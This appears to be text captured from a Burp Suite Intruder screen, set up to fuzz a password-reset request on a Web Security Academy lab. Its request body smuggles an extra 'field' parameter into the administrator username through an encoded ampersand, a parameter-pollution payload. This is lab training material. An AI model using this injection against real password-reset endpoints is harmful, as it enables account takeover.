 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a830036047d756a80d971b400d60047.web-security-academy.net Update Hos
1 POST /forgot-password HTTP/2
2 Host: 0a830036047d756a80d971b400d60047.web-security-academy.net
3 Cookie: session=KOS564Hc4p28YmnlIQQRiWCOtpVS3HOU
4 Content-Length: 70
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a830036047d756a80d971b400d60047.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a830036047d756a80d971b400d60047.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Priority: u=1, i
19
20 csrf=iMLG9WC7xKOVEbP6GXk86hCkyB49gRAL&username=administrator%26field=§1§